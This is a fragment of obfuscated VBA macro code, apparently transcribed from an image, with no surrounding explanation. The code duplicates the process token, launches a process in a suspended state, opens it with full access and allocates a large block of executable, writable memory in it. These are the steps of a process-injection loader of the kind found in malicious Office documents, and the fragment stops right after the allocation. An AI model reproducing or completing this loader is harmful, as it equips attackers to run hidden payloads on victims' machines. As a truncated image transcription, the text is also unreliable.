 FoQEGQBCN52uDTttuNZcp7yAnHHOlOqR2gl3R6on = GetCurrentProcess
handle_result = OpenProcessToken(FoQEGQBCN52uDTttuNZcp7yAnHHOlOqR2gl3R6on, &H2, NSHcpAy9eSkWM8eQgP57S_rnLIKZIvBmGPZqsWAI)
If (handle_result = False) Then
GoTo ErrorHandler
End If
handle_result = DuplicateTokenEx(NSHcpAy9eSkWM8eQgP57S_rnLIKZIvBmGPZqsWAI, &HB, 0&, &H2, &H1,
xlkIF2HKnKhztF4OrksIRxrJgYgX9PnlfozRFJII)
If (handle_result = False) Then
GoTo ErrorHandler
End If
lrtl_thread_result = CreateEnvironmentBlock(PWVMz7gSHnfSG8pZL4_N7oesGFCllL2U7ZMNcqXp,
xlkIF2HKnKhztF4OrksIRxrJgYgX9PnlfozRFJII, ByVal 1)
If (lrtl_thread_result = 0) Then
GoTo ErrorHandler
End If
handle_result = CreateProcessW(ByVal 0, ByVal VarPtr(array_byte(1)), ByVal 0&, ByVal 0&, 0, &H404, ByVal
PWVMz7gSHnfSG8pZL4_N7oesGFCllL2U7ZMNcqXp, vbNullString, STARTUPINFO_1, PROCESS_INFORMATION_1)
If (handle_result = False) Then
GoTo ErrorHandler
End If
process_handle = OpenProcess(&H1FFFFF, 0, PROCESS_INFORMATION_1.dwProcessId)
If (process_handle = 0) Then
GoTo ErrorHandler
End If
size = 929011
memory_address = VirtualAllocEx(process_handle, 0, size, &H3000, &H40)
If (memory_address = 0) Then
GoTo ErrorHandler
End If